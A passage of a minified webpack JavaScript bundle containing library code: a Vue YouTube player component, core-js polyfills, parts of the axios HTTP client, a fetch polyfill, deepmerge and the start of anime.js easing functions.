null}})),o=n(583),c={name:"Youtube",props:{videoId:String,playerVars:{type:Object,default:function(){return{}}},height:{type:[Number,String],default:360},width:{type:[Number,String],default:640},resize:{type:Boolean,default:!1},resizeDelay:{type:Number,default:100},nocookie:{type:Boolean,default:!1},fitParent:{type:Boolean,default:!1}},data:function(){return{player:{},events:(t={},t[-1]="unstarted",t[1]="playing",t[2]="paused",t[0]="ended",t[3]="buffering",t[5]="cued",t),resizeTimeout:null};var t},computed:{aspectRatio:function(){return this.width/this.height}},methods:{playerReady:function(t){this.$emit("ready",t.target)},playerStateChange:function(t){null!==t.data&&-1!==t.data&&this.$emit(this.events[t.data],t.target)},playerError:function(t){this.$emit("error",t.target)},updatePlayer:function(t){t?1!==this.playerVars.autoplay?this.player.cueVideoById({videoId:t}):this.player.loadVideoById({videoId:t}):this.player.stopVideo()},resizeProportionally:function(){var t=this;this.player.getIframe().then((function(iframe){var e=t.fitParent?iframe.parentElement.offsetWidth:iframe.offsetWidth,n=e/t.aspectRatio;t.player.setSize(e,n)}))},onResize:function(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(this.resizeProportionally,this.resizeDelay)}},watch:{videoId:"updatePlayer",resize:function(t){t?(window.addEventListener("resize",this.onResize),this.resizeProportionally()):(window.removeEventListener("resize",this.onResize),this.player.setSize(this.width,this.height))},width:function(t){this.player.setSize(t,this.height)},height:function(t){this.player.setSize(this.width,t)}},beforeDestroy:function(){null!==this.player&&this.player.destroy&&(this.player.destroy(),delete this.player),this.resize&&window.removeEventListener("resize",this.onResize)},mounted:function(){window.YTConfig={host:"https://www.youtube.com/iframe_api"};var t=this.nocookie?"https://www.youtube-nocookie.com":"https://www.youtube.com";this.player=o(this.$el,{host:t,width:this.width,height:this.height,videoId:this.videoId,playerVars:this.playerVars}),this.player.on("ready",this.playerReady),this.player.on("stateChange",this.playerStateChange),this.player.on("error",this.playerError),this.resize&&window.addEventListener("resize",this.onResize),this.fitParent&&this.resizeProportionally()},render:function(t){return t("div")}};function l(t){t.prototype.$youtube={getIdFromUrl:r},t.component("youtube",c)}"undefined"!=typeof window&&window.Vue&&window.Vue.use(l),e.default=l,e.Youtube=c,e.getIdFromUrl=r,e.version="1.4.0",Object.defineProperty(e,"__esModule",{value:!0})},r(e)}).call(this,n(56))},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},function(t,e,n){"use strict";var r,o=n(13),c=n(143),l=n(74).f,f=n(100),d=n(31),h=n(265),v=n(45),m=n(267),y=n(42),w=c("".endsWith),_=c("".slice),x=Math.min,C=m("endsWith");o({target:"String",proto:!0,forced:!!(y||C||(r=l(String.prototype,"endsWith"),!r||r.writable))&&!C},{endsWith:function(t){var e=d(v(this));h(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,o=void 0===n?r:x(f(n),r),c=d(t);return w?w(e,c,o):_(e,o-c.length,o)===c}})},function(t,e,n){"use strict";var r=n(27),o=n(37),c=n(111),l=n(86),f=n(462),d=n(24),h=TypeError,v=d("toPrimitive");t.exports=function(input,t){if(!o(input)||c(input))return input;var e,n=l(input,v);if(n){if(void 0===t&&(t="default"),e=r(n,input,t),!o(e)||c(e))return e;throw h("Can't convert object to primitive value")}return void 0===t&&(t="number"),f(input,t)}},function(t,e,n){"use strict";var r="object"==typeof document&&document.all,o=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:o}},function(t,e,n){"use strict";var r=n(96);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){"use strict";var r=n(29),o=n(17),c=n(137);t.exports=!r&&!o((function(){return 7!==Object.defineProperty(c("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){"use strict";var r=n(29),o=n(17);t.exports=r&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(23),l=n(33),f=n(29),d=n(113).CONFIGURABLE,h=n(249),v=n(75),m=v.enforce,y=v.get,w=String,_=Object.defineProperty,x=r("".slice),C=r("".replace),E=r([].join),k=f&&!o((function(){return 8!==_((function(){}),"length",{value:8}).length})),S=String(String).split("String"),O=t.exports=function(t,e,n){"Symbol("===x(w(e),0,7)&&(e="["+C(w(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!l(t,"name")||d&&t.name!==e)&&(f?_(t,"name",{value:e,configurable:!0}):t.name=e),k&&n&&l(n,"arity")&&t.length!==n.arity&&_(t,"length",{value:n.arity});try{n&&l(n,"constructor")&&n.constructor?f&&_(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=m(t);return l(r,"source")||(r.source=E(S,"string"==typeof e?e:"")),t};Function.prototype.toString=O((function(){return c(this)&&y(this).source||h(this)}),"toString")},function(t,e,n){"use strict";var r=n(33),o=n(378),c=n(74),l=n(43);t.exports=function(t,source,e){for(var n=o(source),f=l.f,d=c.f,i=0;i<n.length;i++){var h=n[i];r(t,h)||e&&r(e,h)||f(t,h,d(source,h))}}},function(t,e,n){"use strict";var r=n(58),o=n(18),c=n(99),l=n(140),f=n(34),d=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=c.f(f(t)),n=l.f;return n?d(e,n(t)):e}},function(t,e,n){"use strict";var r=n(18),o=n(33),c=n(50),l=n(380).indexOf,f=n(114),d=r([].push);t.exports=function(object,t){var e,n=c(object),i=0,r=[];for(e in n)!o(f,e)&&o(n,e)&&d(r,e);for(;t.length>i;)o(n,e=t[i++])&&(~l(r,e)||d(r,e));return r}},function(t,e,n){"use strict";var r=n(50),o=n(139),c=n(72),l=function(t){return function(e,n,l){var f,d=r(e),h=c(d),v=o(l,h);if(t&&n!=n){for(;h>v;)if((f=d[v++])!=f)return!0}else for(;h>v;v++)if((t||v in d)&&d[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:l(!0),indexOf:l(!1)}},function(t,e,n){"use strict";var r=n(27),o=n(33),c=n(79),l=n(382),f=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in f||o(t,"flags")||!c(f,t)?e:r(l,t)}},function(t,e,n){"use strict";var r=n(34);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(27),o=n(34),c=n(86);t.exports=function(t,e,n){var l,f;o(t);try{if(!(l=c(t,"return"))){if("throw"===e)throw n;return n}l=r(l,t)}catch(t){f=!0,l=t}if("throw"===e)throw n;if(f)throw l;return o(l),n}},function(t,e,n){"use strict";var r=n(24),o=n(118),c=r("iterator"),l=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||l[c]===t)}},function(t,e,n){"use strict";var r=n(29),o=n(375),c=n(43),l=n(34),f=n(50),d=n(119);e.f=r&&!o?Object.defineProperties:function(t,e){l(t);for(var n,r=f(e),o=d(e),h=o.length,v=0;h>v;)c.f(t,n=o[v++],r[n]);return t}},function(t,e,n){"use strict";var r=n(58);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(66),o=n(50),c=n(99).f,l=n(254),f="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return f&&"Window"===r(t)?function(t){try{return c(t)}catch(t){return l(f)}}(t):c(o(t))}},function(t,e,n){"use strict";var r=n(24);e.f=r},function(t,e,n){"use strict";var path=n(390),r=n(33),o=n(388),c=n(43).f;t.exports=function(t){var e=path.Symbol||(path.Symbol={});r(e,t)||c(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var r=n(22);t.exports=r},function(t,e,n){"use strict";var r=n(96);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r=n(393).IteratorPrototype,o=n(88),c=n(95),l=n(103),f=n(118),d=function(){return this};t.exports=function(t,e,n,h){var v=e+" Iterator";return t.prototype=o(r,{next:c(+!h,n)}),l(t,v,!1,!0),f[v]=d,t}},function(t,e,n){"use strict";var r,o,c,l=n(17),f=n(23),d=n(37),h=n(88),v=n(257),m=n(40),y=n(24),w=n(42),_=y("iterator"),x=!1;[].keys&&("next"in(c=[].keys())?(o=v(v(c)))!==Object.prototype&&(r=o):x=!0),!d(r)||l((function(){var t={};return r[_].call(t)!==t}))?r={}:w&&(r=h(r)),f(r[_])||m(r,_,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:x}},function(t,e,n){"use strict";var r,o,c,l,f=n(22),d=n(120),h=n(41),v=n(23),m=n(33),y=n(17),html=n(386),w=n(142),_=n(137),x=n(262),C=n(395),E=n(145),k=f.setImmediate,S=f.clearImmediate,O=f.process,T=f.Dispatch,A=f.Function,j=f.MessageChannel,M=f.String,D=0,P={},I="onreadystatechange";y((function(){r=f.location}));var L=function(t){if(m(P,t)){var e=P[t];delete P[t],e()}},$=function(t){return function(){L(t)}},N=function(t){L(t.data)},R=function(t){f.postMessage(M(t),r.protocol+"//"+r.host)};k&&S||(k=function(t){x(arguments.length,1);var e=v(t)?t:A(t),n=w(arguments,1);return P[++D]=function(){d(e,void 0,n)},o(D),D},S=function(t){delete P[t]},E?o=function(t){O.nextTick($(t))}:T&&T.now?o=function(t){T.now($(t))}:j&&!C?(l=(c=new j).port2,c.port1.onmessage=N,o=h(l.postMessage,l)):f.addEventListener&&v(f.postMessage)&&!f.importScripts&&r&&"file:"!==r.protocol&&!y(R)?(o=R,f.addEventListener("message",N,!1)):o=I in _("script")?function(t){html.appendChild(_("script"))[I]=function(){html.removeChild(this),L(t)}}:function(t){setTimeout($(t),0)}),t.exports={set:k,clear:S}},function(t,e,n){"use strict";var r=n(80);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,n){"use strict";var r=n(105),o=n(253),c=n(121).CONSTRUCTOR;t.exports=c||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){"use strict";var r=n(34),o=n(37),c=n(122);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=c.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(137)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},function(t,e,n){"use strict";var r=n(18),o=n(94),c=n(31),l=n(45),f=r("".charAt),d=r("".charCodeAt),h=r("".slice),v=function(t){return function(e,n){var r,v,m=c(l(e)),y=o(n),w=m.length;return y<0||y>=w?t?"":void 0:(r=d(m,y))<55296||r>56319||y+1===w||(v=d(m,y+1))<56320||v>57343?t?f(m,y):r:t?h(m,y,y+2):v-56320+(r-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},function(t,e,n){"use strict";var r,o=n(22),c=n(120),l=n(23),f=n(497),d=n(80),h=n(142),v=n(262),m=o.Function,y=/MSIE .\./.test(d)||f&&((r=o.Bun.version.split(".")).length<3||"0"===r[0]&&(r[1]<3||"3"===r[1]&&"0"===r[2]));t.exports=function(t,e){var n=e?2:1;return y?function(r,o){var f=v(arguments.length,1)>n,d=l(r)?r:m(r),y=f?h(arguments,n):[],w=f?function(){c(d,this,y)}:d;return e?t(w,o):t(w)}:t}},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function c(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new c(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new c(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(504),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(56))},function(t,e,n){"use strict";n(505)},function(t,e,n){"use strict";var r=n(40);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(254),o=Math.floor,c=function(t,e){var n=t.length,d=o(n/2);return n<8?l(t,e):f(t,c(r(t,0,d),e),c(r(t,d),e),e)},l=function(t,e){for(var element,n,r=t.length,i=1;i<r;){for(n=i,element=t[i];n&&e(t[n-1],element)>0;)t[n]=t[--n];n!==i++&&(t[n]=element)}return t},f=function(t,e,n,r){for(var o=e.length,c=n.length,l=0,f=0;l<o||f<c;)t[l+f]=l<o&&f<c?r(e[l],n[f])<=0?e[l++]:n[f++]:l<o?e[l++]:n[f++];return t};t.exports=c},function(t,e,n){"use strict";var r=n(13),o=n(52),c=n(139),l=n(94),f=n(72),d=n(507),h=n(369),v=n(246),m=n(101),y=n(411),w=n(117)("splice"),_=Math.max,x=Math.min;r({target:"Array",proto:!0,forced:!w},{splice:function(t,e){var n,r,w,C,E,k,S=o(this),O=f(S),T=c(t,O),A=arguments.length;for(0===A?n=r=0:1===A?(n=0,r=O-T):(n=A-2,r=x(_(l(e),0),O-T)),h(O+n-r),w=v(S,r),C=0;C<r;C++)(E=T+C)in S&&m(w,C,S[E]);if(w.length=r,n<r){for(C=T;C<O-r;C++)k=C+n,(E=C+r)in S?S[k]=S[E]:y(S,k);for(C=O;C>O-r+n;C--)y(S,C-1)}else if(n>r)for(C=O-r;C>T;C--)k=C+n-1,(E=C+r-1)in S?S[k]=S[E]:y(S,k);for(C=0;C<n;C++)S[C+T]=arguments[C+2];return d(S,O-r+n),w}})},function(t,e,n){"use strict";var r=n(97),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},function(t,e,n){"use strict";var r=n(18),o=n(45),c=n(31),l=n(413),f=r("".replace),d=RegExp("^["+l+"]+"),h=RegExp("(^|[^"+l+"])["+l+"]+$"),v=function(t){return function(e){var n=c(o(e));return 1&t&&(n=f(n,d,"")),2&t&&(n=f(n,h,"$1")),n}};t.exports={start:v(1),end:v(2),trim:v(3)}},function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},,,,function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(535);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(273).default,o=n(537);t.exports=function(t){var e=o(t,"string");return"symbol"===r(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(114),l=n(37),f=n(33),d=n(43).f,h=n(99),v=n(387),m=n(546),y=n(136),w=n(548),_=!1,x=y("meta"),C=0,E=function(t){d(t,x,{value:{objectID:"O"+C++,weakData:{}}})},meta=t.exports={enable:function(){meta.enable=function(){},_=!0;var t=h.f,e=o([].splice),n={};n[x]=1,t(n).length&&(h.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===x){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:v.f}))},fastKey:function(t,e){if(!l(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!f(t,x)){if(!m(t))return"F";if(!e)return"E";E(t)}return t[x].objectID},getWeakData:function(t,e){if(!f(t,x)){if(!m(t))return!0;if(!e)return!1;E(t)}return t[x].weakData},onFreeze:function(t){return w&&_&&m(t)&&!f(t,x)&&E(t),t}};c[x]=!0},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(48);function o(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var c;if(n)c=n(e);else if(r.isURLSearchParams(e))c=e.toString();else{var l=[];r.forEach(e,(function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),l.push(o(e)+"="+o(t))})))})),c=l.join("&")}if(c){var f=t.indexOf("#");-1!==f&&(t=t.slice(0,f)),t+=(-1===t.indexOf("?")?"?":"&")+c}return t}},function(t,e,n){"use strict";t.exports=function(t,e,code,n,r){return t.config=e,code&&(t.code=code),t.request=n,t.response=r,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var r=n(48),o=n(571),c=n(572),l=n(423),f=n(573),d=n(576),h=n(577),v=n(426);t.exports=function(t){return new Promise((function(e,n){var m=t.data,y=t.headers,w=t.responseType;r.isFormData(m)&&delete y["Content-Type"];var _=new XMLHttpRequest;if(t.auth){var x=t.auth.username||"",C=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";y.Authorization="Basic "+btoa(x+":"+C)}var E=f(t.baseURL,t.url);function k(){if(_){var r="getAllResponseHeaders"in _?d(_.getAllResponseHeaders()):null,c={data:w&&"text"!==w&&"json"!==w?_.response:_.responseText,status:_.status,statusText:_.statusText,headers:r,config:t,request:_};o(e,n,c),_=null}}if(_.open(t.method.toUpperCase(),l(E,t.params,t.paramsSerializer),!0),_.timeout=t.timeout,"onloadend"in _?_.onloadend=k:_.onreadystatechange=function(){_&&4===_.readyState&&(0!==_.status||_.responseURL&&0===_.responseURL.indexOf("file:"))&&setTimeout(k)},_.onabort=function(){_&&(n(v("Request aborted",t,"ECONNABORTED",_)),_=null)},_.onerror=function(){n(v("Network Error",t,null,_)),_=null},_.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(v(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",_)),_=null},r.isStandardBrowserEnv()){var S=(t.withCredentials||h(E))&&t.xsrfCookieName?c.read(t.xsrfCookieName):void 0;S&&(y[t.xsrfHeaderName]=S)}"setRequestHeader"in _&&r.forEach(y,(function(t,e){void 0===m&&"content-type"===e.toLowerCase()?delete y[e]:_.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(_.withCredentials=!!t.withCredentials),w&&"json"!==w&&(_.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&_.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&_.upload&&_.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){_&&(_.abort(),n(t),_=null)})),m||(m=null),_.send(m)}))}},function(t,e,n){"use strict";var r=n(424);t.exports=function(t,e,code,n,o){var c=new Error(t);return r(c,e,code,n,o)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";var r=n(48);t.exports=function(t,e){e=e||{};var n={},o=["url","method","data"],c=["headers","auth","proxy","params"],l=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],f=["validateStatus"];function d(t,source){return r.isPlainObject(t)&&r.isPlainObject(source)?r.merge(t,source):r.isPlainObject(source)?r.merge({},source):r.isArray(source)?source.slice():source}function h(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=d(void 0,t[o])):n[o]=d(t[o],e[o])}r.forEach(o,(function(t){r.isUndefined(e[t])||(n[t]=d(void 0,e[t]))})),r.forEach(c,h),r.forEach(l,(function(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=d(void 0,t[o])):n[o]=d(void 0,e[o])})),r.forEach(f,(function(r){r in e?n[r]=d(t[r],e[r]):r in t&&(n[r]=d(void 0,t[r]))}));var v=o.concat(c).concat(l).concat(f),m=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===v.indexOf(t)}));return r.forEach(m,h),n}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";var r=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function c(t,e){return!1!==e.clone&&e.isMergeableObject(t)?v((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function l(t,source,e){return t.concat(source).map((function(element){return c(element,e)}))}function f(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(symbol){return Object.propertyIsEnumerable.call(t,symbol)})):[]}(t))}function d(object,t){try{return t in object}catch(t){return!1}}function h(t,source,e){var n={};return e.isMergeableObject(t)&&f(t).forEach((function(r){n[r]=c(t[r],e)})),f(source).forEach((function(r){(function(t,e){return d(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,r)||(d(t,r)&&e.isMergeableObject(source[r])?n[r]=function(t,e){if(!e.customMerge)return v;var n=e.customMerge(t);return"function"==typeof n?n:v}(r,e)(t[r],source[r],e):n[r]=c(source[r],e))})),n}function v(t,source,e){(e=e||{}).arrayMerge=e.arrayMerge||l,e.isMergeableObject=e.isMergeableObject||r,e.cloneUnlessOtherwiseSpecified=c;var n=Array.isArray(source);return n===Array.isArray(t)?n?e.arrayMerge(t,source,e):h(t,source,e):c(source,e)}v.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return v(t,n,e)}),{})};var m=v;t.exports=m},function(t,e,n){"use strict";var r={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},o={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},c=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],l={CSS:{},springs:{}};function f(t,e,n){return Math.min(Math.max(t,e),n)}function d(t,text){return t.indexOf(text)>-1}function h(t,e){return t.apply(null,e)}var v={arr:function(a){return Array.isArray(a)},obj:function(a){return d(Object.prototype.toString.call(a),"Object")},pth:function(a){return v.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},inp:function(a){return a instanceof HTMLInputElement},dom:function(a){return a.nodeType||v.svg(a)},str:function(a){return"string"==typeof a},fnc:function(a){return"function"==typeof a},und:function(a){return void 0===a},nil:function(a){return v.und(a)||null===a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return v.hex(a)||v.rgb(a)||v.hsl(a)},key:function(a){return!r.hasOwnProperty(a)&&!o.hasOwnProperty(a)&&"targets"!==a&&"keyframes"!==a}};function m(t){var e=/\(([^)]+)\)/.exec(t);return e?e[1].split(",").map((function(p){return parseFloat(p)})):[]}function y(t,e){var n=m(t),r=f(v.und(n[0])?1:n[0],.1,100),o=f(v.und(n[1])?100:n[1],.1,100),c=f(v.und(n[2])?10:n[2],.1,100),d=f(v.und(n[3])?0:n[3],.1,100),h=Math.sqrt(o/r),y=c/(2*Math.sqrt(o*r)),w=y<1?h*Math.sqrt(1-y*y):0,a=1,b=y<1?(y*h-d)/w:-d+h;function _(t){var progress=e?e*t/1e3:t;return progress=y<1?Math.exp(-progress*y*h)*(a*Math.cos(w*progress)+b*Math.sin(w*progress)):(a+b*progress)*Math.exp(-progress*h),0===t||1===t?t:1-progress}return e?_:function(){var e=l.springs[t];if(e)return e;for(var n=1/6,r=0,o=0;;)if(1===_(r+=n)){if(++o>=16)break}else o=0;var c=r*n*1e3;return l.springs[t]=c,c}}function w(t){return void 0===t&&(t=10),function(e){return Math.ceil(f(e,1e-6,1)*t)*(1/t)}}var _,x,C=function(){var t=.1;function e(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function r(t){return 3*t}function o(t,o,c){return((e(o,c)*t+n(o,c))*t+r(o))*t}function c(t,o,c){return 3*e(o,c)*t*t+2*n(o,c)*t+r(o)}return function(e,n,r,l){if(0<=e&&e<=1&&0<=r&&r<=1){var f=new Float32Array(11);if(e!==n||r!==l)for(var i=0;i<11;++i)f[i]=o(i*t,e,r);return function(t){return e===n&&r===l||0===t||1===t?t:o(d(t),n,l)}}function d(n){for(var l=0,d=1;10!==d&&f[d]<=n;++d)l+=t;--d;var h=l+(n-f[d])/(f[d+1]-f[d])*t,v=c(h,e,r);return v>=.001?function(t,e,n,r){for(var i=0;i<4;++i){var l=c(e,n,r);if(0===l)return e;e-=(o(e,n,r)-t)/l}return e}(n,h,e,r):0===v?h:function(t,e,n,r,c){var l,f,i=0;do{(l=o(f=e+(n-e)/2,r,c)-t)>0?n=f:e=f}while(Math.abs(l)>1e-7&&++i<10);return f}(n,l,l+t,e,r)}}}(),E=(_={linear:function(){return function(t){return t}}},x={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){for(var e,b=4;t<((e=Math.pow(2,--b))-1)/11;);return 1/Math.pow(4,3-b)-7.5625*Math.pow((3*e-2)/22-t,2)}},Elastic:function(t,e){void 0===t&&(t=1),void 0===e&&(e=.5);var a=f(t,1,10),p=f(e,.1,2);return function(t){return 0===t||1===t?t:-a*Math.pow(2,10*(t-1))*Math.sin((t-1-p/(2*Math.PI)*Math.asin(1/a))*(2*Math.PI)/p)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach((function(t,i){x[t]=function(){return function(t){return Math.pow(t,i+2)}}})),Object.keys(x).forEach((function(t){var 